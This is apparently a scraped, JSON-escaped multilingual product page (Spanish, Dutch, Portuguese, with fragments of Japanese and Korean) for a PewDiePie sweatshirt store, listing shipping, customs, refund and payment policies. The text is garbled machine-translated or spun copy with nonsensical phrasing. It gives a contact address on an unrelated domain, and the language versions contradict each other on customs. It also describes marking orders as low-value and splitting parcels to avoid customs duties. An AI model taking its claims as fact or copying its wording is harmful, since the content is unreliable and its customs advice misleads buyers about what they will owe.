\u304b\u3089\u88fd\u54c1\u3092\u8cfc\u5165\u3059\u308b\u5834\u5408:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u3059\u3079\u3066\u306e\u30a2\u30cb\u30e1\u306e\u30d5\u30a9\u30ed\u30ef\u30fc\u306e\u305f\u3081\u306e\u5b89\u4fa1\u306a\u4fa1\u5024:\u003C\/strong\u003E\u79c1\u9054\u306f\u5225\u306e\u30e2\u30c7\u30eb\u3088\u308a\u4f59\u5206\u5408\u7406\u7684\u306b\u4fa1\u683c\u3067\u3059\u3002 \u307e\u305f\u3001\u79c1\u305f\u3061\u306f\u5b9a\u671f\u7684\u306b\u7d20\u6674\u3089\u3057\u3044\u30b0\u30ed\u30b9\u306e\u8ca9\u58f2\u3092\u7dad\u6301\u3057\u3066\u3044\u307e\u3059 - \u30ed\u30c3\u30ad\u30fc\u30b0\u30ed\u30b9\u8ca9\u58f2 \u3078:\u30cf\u30ed\u30a6\u30a3\u30fc\u30f3\u3001\u30af\u30ea\u30b9\u30de\u30b9\u3001\u611f\u8b1d\u3001\u30d6\u30e9\u30c3\u30af\u30d5\u30e9\u30a4\u30c7\u30fc\u3001... \u898b\u8fbc\u307f\u5ba2\u304c\u5f53\u793e\u304b\u3089\u8cfc\u5165\u3057\u305f\u5834\u5408\u3001\u6700\u4f4e\u5024\u3067\u8cfc\u5165\u3057\u307e\u3059\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u5b89\u5168\u306a\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8:\u003C\/strong\u003E\u304a\u305d\u3089\u304f\u6700\u3082\u5b89\u5168\u306a\u30b3\u30b9\u30c8\u6280\u8853\u3067\u652f\u6255\u3046 - \u30da\u30a4\u30d1\u30eb\u3002 \u30b7\u30f3\u30d7\u30eb\u3067\u5b89\u5168\u306a\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8\u306e\u5c02\u9580\u77e5\u8b58\u3092\u898b\u8fbc\u307f\u5ba2\u306b\u4e0e\u3048\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u4f9b\u7d66\u3059\u308b\u305f\u3081\u306b\u30af\u30ea\u30c3\u30af\u304b\u3089\u4fdd\u8b77\u3055\u308c\u308b\u3059\u3079\u3066\u306e\u6642\u003C\/strong\u003E: \u3059\u3079\u3066\u306e\u5c0f\u5305\u306e\u305f\u3081\u306b\u4f9b\u7d66\u3055\u308c\u308b\u76e3\u8996\u91cf\u3001\u30d7\u30ed\u30c0\u30af\u30c8\u304c\u5f97\u3089\u308c\u306a\u3051\u308c\u3070\u5168\u984d\u6255\u3044\u623b\u3057\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\u30d0\u30a4\u30e4\u30fc\u306e\u63f4\u52a9\u30b5\u30fc\u30d3\u30b9 24\/24\u003C\/strong\u003E: \u30a2\u30b7\u30b9\u30c8\u306f\u3053\u3061\u3089 \u3054\u8cfc\u5165\u306e\u30ce\u30a6\u30cf\u30a6\u3092\u3001\u3044\u3064\u3067\u3082\u304a\u6c17\u8efd\u306b\u304a\u554f\u3044\u5408\u308f\u305b\u304f\u3060\u3055\u3044\u3002\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003E\u003E\u003E \u8a73\u3057\u304f\u306f\u3053\u3061\u3089 \u6700\u4e0a\u4f4d\u306eSWEATER\u3092OUR\u3067\u30c1\u30a7\u30c3\u30af \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u003C\/strong\u003E\u003C\/a\u003E\u30b3\u30ec\u30af\u30b7\u30e7\u30f3!\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E","es":"\u003Ch2\u003E[PewDiePie Merch] Convertirse en un enorme fan de PewDiePie por orgullosos gadgets relacionados con nuestros \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Merch Sweatshirt\u003C\/a\u003E - PewDiePie \u00a1Sudadera de marca!\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003EGr\u00e1fico de medici\u00f3n:\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003EPOL\u00cdTICA DE PEWDIEPIE MERCH:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ECobertura de entrega:\u003C\/strong\u003EIndependientemente del lugar donde resida, enviamos nuestra mercanc\u00eda por todas partes del mundo y usted puede obtener placer del transporte gratuito en todos los aparatos comprados para pedidos superiores a $50.00. Adem\u00e1s, podr\u00edamos haber despachado sus gadgets en paquetes separados as\u00ed que por favor examine sus emails para ver si alguno de sus gadgets probablemente llegar\u00e1 individualmente.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETiempo de suministro:\u003C\/strong\u003EToma alrededor de 10-30 d\u00edas h\u00e1biles\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ECargos aduaneros:\u003C\/strong\u003ENo tienes que pagar cargos de aduana. Marcamos todas nuestras \u00f3rdenes como art\u00edculos de bajo valor. Adem\u00e1s, enviamos pedidos m\u00e1s grandes en paquetes separados para evitar tales costos.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ET\u00e9cnica de alimentaci\u00f3n:\u003C\/strong\u003ETodos nuestros fondos por costo jugando tarjetas se procesan a trav\u00e9s de PayPal que ofrece una de las plataformas de costo seguro crucial en el planeta.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EDevoluci\u00f3n, devoluci\u00f3n y cancelaci\u00f3n:\u003C\/strong\u003ESi el producto que obtuvo es inadecuado o defectuoso, por favor cont\u00e1ctenos en contact@rickandmortystuff.com tan r\u00e1pido como factible. Cancelaci\u00f3n de un pedido es factible mientras no se haya enviado el pedido, pero. Un pago de cancelaci\u00f3n del 10% se carga a un comprador que desea cancelar su pedido. Cancelaci\u00f3n de un pedido no debe ser factible para pedidos que ya han sido enviados.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETimeframe to report issues:\u003C\/strong\u003EEs esencial reportar cualquier inconveniente asociado a su pedido antes de 60 d\u00edas despu\u00e9s de que su pedido haya sido enviado. Si una declaraci\u00f3n no debe ser presentada dentro del tiempo pre-requerido, tristemente, no hay nada que podamos hacer que le ayude.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EBENEFITS WHEN BUYING PRODUCTS from PEWDIEPIE MERCH:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EValor barato para todos los seguidores del anime:\u003C\/strong\u003ETenemos un precio razonable que diferente modelo. Adem\u00e1s, regularmente mantenemos excelentes ventas brutas \u2013 ventas burdas en el curso del yr akin a: Halloween, Navidad, Acci\u00f3n de Gracias, Viernes Negro,... Cuando las perspectivas compran de nosotros, comprar\u00e1n el valor m\u00e1s bajo.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EPago seguro:\u003C\/strong\u003EPagar con probablemente la t\u00e9cnica de coste m\u00e1s segura \u2013 Paypal. Puede dar a las perspectivas una experiencia de verificaci\u00f3n simplificada y segura.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EEn todo momento protegido contra clic en para suministrar\u003C\/strong\u003E: Cantidad de monitorizaci\u00f3n suministrada para todos los paquetes, reembolso completo si el producto no debe ser obtenido.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EServicio de asistencia al comprador 24\/24\u003C\/strong\u003E: Estamos aqu\u00ed para asistir. Contacta con nosotros en cualquier momento para una experiencia de compra f\u00e1cil.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E, titulado CHECK THE TOP BEST SELLING SWEATER at OUR \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE SWEATSHIRT\u003C\/strong\u003E\u003C\/a\u003E\u00a1Colecci\u00f3n!\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E","nl":"\u003Ch2\u003E[PewDiePie Merch] Verander in een enorme fan van PewDiePie door trots gadgets gerelateerd aan onze \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Merch Sweatshirt\u003C\/a\u003E - PewDiePie Brand Sweatshirt!\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003EMeetdiagram:\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003EHet verkoopbeleid van Pewdiepie Merch:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ELevering:\u003C\/strong\u003EOngeacht de plaats waar u woont, wij verzenden onze goederen overal ter wereld en u kunt genieten van gratis vervoer op alle gadgets gekocht voor bestellingen van meer dan $ 50.00. Bovendien hebben we misschien verzonden uw gadgets in aparte pakketten dus gelieve uw e-mails te onderzoeken om te zien of een van uw gadgets zal waarschijnlijk individueel aankomen.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ELeveringstijd:\u003C\/strong\u003EHet duurt ongeveer 10-30 werkdagen\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EDouaneheffingen:\u003C\/strong\u003EJe hoeft geen douanekosten te betalen. We merken al onze bestellingen op als goedkope items. Bovendien verzenden we grotere bestellingen in aparte pakketten om dergelijke kosten te vermijden.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EKostentechniek:\u003C\/strong\u003EAl onze fondsen door kosten speelkaarten worden verwerkt via PayPal die levert een van de cruciale veilige kosten platforms op de planeet.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETeruggave, terugbetaling en annulering:\u003C\/strong\u003EAls het product dat u heeft verkregen ongeschikt of defect is, neem dan contact met ons op via contact@rickandmortystuff.com zo snel mogelijk. Annulering van een bestelling is haalbaar zolang de bestelling niet is verzonden, maar. Een annulering betaling van 10% wordt in rekening gebracht aan een koper die wenst hun bestelling te annuleren. Annulering van een bestelling mag niet worden gedaan voor bestellingen die al zijn verzonden.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETermijn voor het rapporteren van kwesties:\u003C\/strong\u003EHet is essentieel om eventuele nadelen van uw bestelling te melden eerder dan 60 dagen nadat uw bestelling is verzonden. Als een verklaring niet moet worden ingediend binnen de vooraf vereiste tijd, jammer genoeg, is er niets dat we kunnen doen dat u zal helpen.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EBIJ DE KOOP VAN PRODUKTEN UIT PEWDIEPIEMERCH:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EGoedkope waarde voor alle volgers:\u003C\/strong\u003EWe zijn extra redelijk geprijsd dan een ander model. Bovendien onderhouden we regelmatig een uitstekende bruto verkoop... loopy bruto verkoop in de loop van de yr verwant aan: Halloween, Kerstmis, Thanksgiving, Black Friday,... Als prospects van ons kopen, kopen ze op de laagste waarde.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EVeilig afrekenen:\u003C\/strong\u003EBetaal met waarschijnlijk de meest veilige kosten techniek  Het kan perspectieven een vereenvoudigde en veilige checkout expertise geven.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETe allen tijde beschermd tegen klik op te leveren\u003C\/strong\u003E: Controle hoeveelheid geleverd voor alle percelen, volledige restitutie indien het product niet moet worden verkregen.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EKoper bijstand 24\/24\u003C\/strong\u003EWe zijn hier om te assisteren. Neem op elk gewenst moment contact met ons op voor een eenvoudige aankoop expertise.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003E\u003E\u003E Controleer de bovenste beste verkoopster bij ons \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE SWEATSHIRT\u003C\/strong\u003E\u003C\/a\u003Ecollectie!\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E","pt":"\u003Ch2\u003E[PewDiePie Merch] Tornar-se um grande f\u00e3 de PewDiePie por orgulhosamente possuir aparelhos relacionados com o nosso \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Merch Sweatshirt\u003C\/a\u003E - N\u00e3o. PewDiePie A camisola da marca!\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003EGr\u00e1fico de Medi\u00e7\u00e3o:\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003EPOL\u00cdTICA DE VENDA DE PEWDIEPIE:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ECobertura da entrega:\u003C\/strong\u003EIndependentemente do lugar onde voc\u00ea reside, n\u00f3s enviamos nossa mercadoria em todos os lugares do mundo e voc\u00ea pode obter prazer de transporte gratuito em todos os aparelhos comprados para pedidos de mais de $50.00. Al\u00e9m disso, podemos ter enviado seus gadgets em pacotes separados, por favor, examine seus e-mails para ver se algum de seus gadgets provavelmente estar\u00e1 chegando individualmente.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETempo de fornecimento:\u003C\/strong\u003ELeva cerca de 10-30 dias \u00fateis\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EEncargos aduaneiros:\u003C\/strong\u003EN\u00e3o \u00e9 obrigado a pagar nenhuma taxa aduaneira. Marcamos todas as nossas ordens como itens de baixo valor. Al\u00e9m disso, enviamos encomendas maiores em pacotes separados para ficar longe de tais custos.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ET\u00e9cnica de taxa:\u003C\/strong\u003ETodos os nossos fundos atrav\u00e9s de cart\u00f5es de custo s\u00e3o processados atrav\u00e9s do PayPal, que oferece uma das plataformas de custos seguros cruciais do planeta.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ERetorno, reembolso e cancelamento:\u003C\/strong\u003ESe o produto obtido for inadequado ou defeituoso, entre em contato conosco em contact@rickandmortystuff.com t\u00e3o rapidamente quanto poss\u00edvel. Cancelamento de uma ordem \u00e9 vi\u00e1vel, desde que a ordem n\u00e3o foi enviado, mas. Um pagamento de cancelamento de 10% \u00e9 cobrado a um comprador que deseja cancelar o seu pedido. O cancelamento de uma ordem n\u00e3o deve ser feito para pedidos que j\u00e1 foram enviados.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EPrazo para comunicar quest\u00f5es:\u003C\/strong\u003E\u00c9 essencial relatar qualquer desvantagem associada ao seu pedido antes de 60 dias ap\u00f3s o envio do seu pedido. Se uma declara\u00e7\u00e3o n\u00e3o deve ser submetida dentro do tempo pr\u00e9-requisito, infelizmente, n\u00e3o h\u00e1 nada que possamos fazer que ir\u00e1 ajud\u00e1-lo.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EBENEF\u00cdCIOS AO COMPRAR PRODUTOS DA COMERCIAL DE PEWDIEPIE:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EValor pouco caro para todos os seguidores de anime:\u003C\/strong\u003ETemos um pre\u00e7o mais razo\u00e1vel do que o modelo diferente. Al\u00e9m disso, mantemos regularmente excelentes vendas brutas \u2013 vendas grosseiras loopy no curso do yr semelhante a: Halloween, Natal, A\u00e7\u00e3o de Gra\u00e7as, Black Friday,... Quando os prospects comprarem de n\u00f3s, eles comprar\u00e3o com o menor valor.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ESa\u00edda segura:\u003C\/strong\u003EPague com provavelmente a t\u00e9cnica de custo mais segura \u2013 Paypal. Pode dar perspectivas de uma experi\u00eancia de checkout simplificada e segura.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EEm todos os momentos protegidos contra clique em para fornecer\u003C\/strong\u003E: Monitoriza\u00e7\u00e3o da quantidade fornecida para todas as parcelas, reembolso total se o produto n\u00e3o deve ser obtido.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EServi\u00e7o de assist\u00eancia ao comprador 24\/24\u003C\/strong\u003E: Estamos aqui para assistir. Contacte-nos a qualquer momento para uma experi\u00eancia de compra f\u00e1cil.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003E\u003E\u003E Verifique o melhor vendedor de sweater em nosso \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE SUEATSHIRT\u003C\/strong\u003E\u003C\/a\u003ECOLE\u00c7\u00c3O!\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E","ko":"\u003Ch2\u003E[\ud2b9\uc9d5]PewDiePie \ud55c\uad6d\uc5b4 \uac70\ub300\ud55c \ud32c\uc73c\ub85c \uc804\ud658 PewDiePie \uc73c\ub85c proudly owning gadgets \uad00\ub828 \uc6b0\ub9ac\uc758 \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Merch \uc2a4\uc6e8\ud130\u003C\/a\u003E - - - PewDiePie \uc0c1\ud45c \uc2a4\uc6e8\ud130!\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003E\uce21\uc815 \ub3c4\ud45c:\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003EPEWDIEPIE MERCH\uc758 \ud310\ub9e4 POLICY:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\ub0a9\ud488 \uc801\uc6a9:\u003C\/strong\u003E\ub2f9\uc2e0\uc774 \uc0b4\uace0\uc788\ub294 \uc7a5\uc18c\uc758 \uc885\uc871, \uc6b0\ub9ac\ub294 \uc804\uc138\uacc4\uc5d0 \uc6b0\ub9ac\uc758 \uc0c1\ud488\uc744 \ubc1c\uc1a1\ud558\uace0 \ub2f9\uc2e0\uc740 $50.00 \uc774\uc0c1 \uc8fc\ubb38\uc5d0 \ub300\ud55c \ubaa8\ub4e0 \uac00\uc81c\ud2b8\uc5d0 \ubb34\ub8cc \uc6b4\uc1a1\uc5d0\uc11c \uc990\uac70\uc6c0\uc744 \uc5bb\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ub610\ud55c, \uc6b0\ub9ac\ub294 \ubcc4\ub3c4\uc758 \uc18c\ud3ec\uc5d0 \uc788\ub294 \ub2f9\uc2e0\uc758 \uac00\uc81c\ud2b8\ub97c despatched\uac00 \uc788\uc744\uc9c0\ub3c4 \ubaa8\ub985\ub2c8\ub2e4 \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \uac00\uc81c\ud2b8\uc758 \ubb34\uc5c7\uc774\ub4e0\uc774 \uac1c\uc778\uc801\uc73c\ub85c \ub3c4\ucc29\ud55c\uc9c0 \ubcf4\uae30 \uc704\ud558\uc5ec \ub2f9\uc2e0\uc758 \uc774\uba54\uc77c\uc744 \uac80\uc0ac\ud558\uc2ed\uc2dc\uc624.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\uacf5\uae09 \uc2dc\uac04:\u003C\/strong\u003E\ub300\ub7b5 10-30 \uc791\uc5c5 \uc77c\uc774 \uc18c\uc694\ub429\ub2c8\ub2e4\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\uc138\uad00 \ucc45\uc784:\u003C\/strong\u003E\ub2f9\uc2e0\uc740 \uc5b4\ub5a4 \uc138\uad00 \uc694\uae08\uc744 \uc9c0\ubd88\ud574\uc57c\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ub0ae\uc740 \uac00\uce58 \ud488\ubaa9\uc73c\ub85c \uc6b0\ub9ac\uc758 \uc21c\uc11c\ub97c \uc804\ubd80 \ud45c\ud569\ub2c8\ub2e4. \ub610\ud55c \ubcc4\ub3c4\uc758 \ud328\ud0a4\uc9c0\uc5d0 \ub354 \ud070 \uc8fc\ubb38\uc744 \ubc30\uc1a1\ud558\uc5ec \uc774\ub7ec\ud55c \ube44\uc6a9\uc744 \uc808\uac10\ud569\ub2c8\ub2e4.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\uc218\uc218\ub8cc \uae30\uc220:\u003C\/strong\u003E\ubaa8\ub4e0 \uc6b0\ub9ac\uc758 \uc790\uae08\uc740 \ube44\uc6a9\uc744 \uc808\uac10 \uce74\ub4dc\ub294 PayPal\uc744 \ud1b5\ud574 \ucc98\ub9ac\ub418\uba70 \uc9c0\uad6c\uc0c1\uc5d0\uc11c \uc911\uc694\ud55c \uc548\uc804\ud55c \ube44\uc6a9 \ud50c\ub7ab\ud3fc\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\ubc18\ud658, \ud658\ubd88 \ubc0f \ucde8\uc18c:\u003C\/strong\u003E\ub2f9\uc2e0\uc774 \uc5bb\uc740 \uc81c\ud488\uc774 unsuitable \ub610\ub294 \uacb0\ud568\uc778 \uacbd\uc6b0\uc5d0, \uc800\ud76c\uc5d0\uac8c doable \uac83\uacfc \uac19\uc774 contact@rickandmortystuff.com\uc5d0 \uc5f0\ub77d\ud558\uc2ed\uc2dc\uc624. \uc8fc\ubb38\uc758 \ucde8\uc18c\ub294 \ubc30\uc1a1\ub418\uc9c0 \uc54a\uc558\uae30 \ub54c\ubb38\uc5d0 \ub108\ubb34 \uc624\ub798 \uc9c0\uc18d\ub429\ub2c8\ub2e4. 10 %\uc758 \ucde8\uc18c \uc9c0\ubd88\uc740 \uc8fc\ubb38\uc744 \ucde8\uc18c\ud558\ub824\ub294 \uad6c\ub9e4\uc790\uc5d0\uac8c \uccad\uad6c\ub429\ub2c8\ub2e4. \uc8fc\ubb38\uc758 \ucde8\uc18c\ub294 \uc774\ubbf8 \ubc30\uc1a1 \ub41c \uc8fc\ubb38\uc5d0 \uc0ac\uc6a9\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\ubb38\uc81c\ub97c \ubcf4\uace0\ud558\ub294 \uc2dc\uac04\ub300:\u003C\/strong\u003E\uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \uc21c\uc11c\uac00 \ubc1c\uc1a1\ub41c \ud6c4\uc5d0 60 \uc77c\uc758 \uc55e\uc5d0 \ub2f9\uc2e0\uc758 \uc21c\uc11c\uc640 \uad00\ub828\uc788\ub294 \uc5b4\ub5a4 downside\ub4e0\uc9c0 \ubcf4\uace0\ud558\ub294 \uadfc\ubcf8\uc801\uc785\ub2c8\ub2e4. \uc120\uc5b8\uc774 \uc0ac\uc804 \uc694\uad6c\ub41c \uc2dc\uac04 \uc548\uc5d0 \uc81c\ucd9c\ub418\uc9c0 \uc54a\uc73c\uba74 \uc2ac\ud508, 